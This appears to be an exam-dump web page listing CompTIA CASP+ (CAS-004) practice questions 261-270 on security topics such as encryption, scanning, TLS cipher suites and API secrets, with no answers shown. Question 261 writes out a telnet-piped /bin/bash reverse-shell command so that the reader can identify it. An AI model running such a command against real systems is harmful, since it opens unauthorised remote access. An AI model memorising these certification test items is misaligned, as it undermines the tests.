Exam Details
Exam Code
:CAS-004Exam Name
:CompTIA Advanced Security Practitioner (CASP+)Certification
:CompTIA CertificationsVendor
:CompTIATotal Questions
:743 Q&AsLast Updated
:Apr 15, 2025
CompTIA CompTIA Certifications CAS-004 Questions & Answers
-
Question 261:
A penetration tester inputs the following command:
telnet 192.168.99.254 343 ! /bin/bash | telnet 192.168.99.254 344
This command will allow the penetration tester to establish a:
A. port mirror.
B. network pivot.
C. reverse shell.
D. proxy chain.
-
Question 262:
When a remote employee traveled overseas, the employee's laptop and several mobile devices with proprietary tools were stolen. The security team requires technical controls be in place to ensure no electronic data is compromised or changed. Which of the following BEST meets this requirement?
A. Mobile device management with remote wipe capabilities
B. Passwordless smart card authorization with biometrics
C. Next-generation endpoint detection and response agent
D. Full disk encryption with centralized key management
-
Question 263:
A company wants to securely manage the APIs that were developed for its in-house applications. Previous penetration tests revealed that developers were embedding unencrypted passwords in the code. Which of the following can the company do to address this finding? (Choose two.)
A. Implement complex, key-length API key management.
B. Implement user session logging.
C. Implement time-based API key management.
D. Use SOAP instead of restful services.
E. Incorporate a DAST into the DevSecOps process to identify the exposure of secrets.
F. Enforce MFA on the developers' workstations and production systems.
-
Question 264:
Real-time, safety-critical systems MOST often use serial busses that:
A. have non-deterministic behavior and are not deployed with encryption.
B. have non-deterministic behavior and are deployed with encryption.
C. have deterministic behavior and are deployed with encryption.
D. have deterministic behavior and are not deployed with encryption.
-
Question 265:
A security architect is working with a new customer to find a vulnerability assessment solution that meets the following requirements:
1.
Fast scanning
2.
The least false positives possible
3.
Signature-based
4.
A low impact on servers when performing a scan
In addition, the customer has several screened subnets, VLANs, and branch offices. Which of the following will BEST meet the customer's needs?
A. Authenticated scanning
B. Passive scanning
C. Unauthenticated scanning
D. Agent-based scanning
-
Question 266:
A security analyst for a managed service provider wants to implement the most up-to-date and effective security methodologies to provide clients with the best offerings. Which of the following resources would the analyst MOST likely adopt?
A. OSINT
B. ISO
C. MITRE ATTandCK
D. OWASP
-
Question 267:
A software assurance analyst reviews an SSH daemon's source code and sees the following:

Based on this code snippet, which of the following attacks is MOST likely to succeed?
A. Race condition
B. Cross-site scripting
C. Integer overflow
D. Driver shimming
-
Question 268:
A security architect updated the security policy to require a proper way to verify that packets received between two parties have not been tampered with and the connection remains private. Which of the following cryptographic techniques can be used to ensure the security policy is being enforced properly?
A. MD5-based envelope method
B. HMAC_SHA256
C. PBKDF2
D. PGP
-
Question 269:
An engineering team has deployed a new VPN service that requires client certificates to be used in order to successfully connect. On iOS devices, however, the following error occurs after importing the .p12 certificate file:
mbedTLS: ca certificate is undefined
Which of the following is the root cause of this issue?
A. iOS devices have an empty root certificate chain by default.
B. OpenSSL is not configured to support PKCS#12 certificate files.
C. The VPN client configuration is missing the CA private key.
D. The iOS keychain imported only the client public and private keys.
-
Question 270:
A security engineer is implementing a server-side TLS configuration that provides forward secrecy and authenticated encryption with associated data. Which of the following algorithms, when combined into a cipher suite, will meet these requirements? (Choose three.)
A. EDE
B. CBC
C. GCM
D. AES
E. RSA
F. RC4
G. ECDSA
H. DH
Related Exams:
220-1001
CompTIA A+ Certification: Core 1220-1002
CompTIA A+ Certification: Core 2220-1101
CompTIA A+ Certification: Core 1220-1102
CompTIA A+ Certification: Core 2220-902
CompTIA A+ CertificationCAS-004
CompTIA Advanced Security Practitioner (CASP+)CAS-005
CompTIA SecurityXCLO-001
CompTIA Cloud Essentials+CLO-002
CompTIA Cloud Essentials+CS0-002
CompTIA Cybersecurity Analyst (CySA+)
Tips on How to Prepare for the Exams
Nowadays, the certification exams become more and more important and required by more and more enterprises when applying for a job. But how to prepare for the exam effectively? How to prepare for the exam in a short time with less efforts? How to get a ideal result and how to find the most reliable resources? Here on Vcedump.com, you will find all the answers. Vcedump.com provide not only CompTIA exam questions, answers and explanations but also complete assistance on your exam preparation and certification application. If you are confused on your CAS-004 exam preparations and CompTIA certification application, do not hesitate to visit our Vcedump.com to find your solutions here.